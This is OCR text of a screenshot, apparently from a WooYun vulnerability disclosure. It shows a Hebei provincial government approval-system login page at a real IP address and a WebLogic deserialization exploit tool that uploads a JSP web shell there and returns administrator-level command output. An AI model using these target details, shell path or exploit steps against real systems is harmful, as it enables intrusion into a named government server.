 http://121.28.149.5/admin/main/login
WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年度MM Do
河北省网上审批系统
用户登录 Login
用户名：
密 码：
登录
帮助
68以上分辨率
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 121.28.149.5 Port: 80 DisConn
FilePath: /weblogic/bushu/fxgl/css/1.jsp Upload
CMD: whoami Execute
Result: win-gk87r1bod2i\administrator
www.wooyun.org